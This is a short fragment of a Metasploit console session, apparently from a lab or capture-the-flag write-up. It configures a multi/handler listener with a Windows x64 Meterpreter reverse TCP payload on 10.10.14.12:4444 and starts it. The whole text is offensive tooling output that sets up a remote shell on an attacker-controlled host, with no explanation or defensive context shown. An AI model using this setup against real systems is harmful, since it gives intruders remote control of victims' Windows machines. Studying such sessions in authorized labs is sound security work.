 msf6 exploit(multi/handler) > set PAYLOAD windows/x64/meterpreter/reverse_tcp
PAYLOAD ⇒ windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.10.14.12
LHOST ⇒ 10.10.14.12
msf6 exploit(multi/handler) > set LPORT 4444
LPORT ⇒ 4444
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.10.14.12:4444